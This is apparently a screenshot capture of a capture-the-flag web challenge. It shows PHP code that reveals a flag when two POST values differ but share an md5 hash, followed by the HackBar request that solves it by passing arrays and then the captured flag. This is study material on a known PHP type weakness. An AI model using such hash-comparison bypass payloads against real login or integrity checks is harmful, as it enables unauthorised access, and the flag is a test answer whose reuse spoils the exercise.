 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{2748508b-b8e2-4d7c-b353-42ef63411293}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://6bf17dde-ec28-4406-90cb-5a3a6175095e.node5.buuoj.cn:81/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2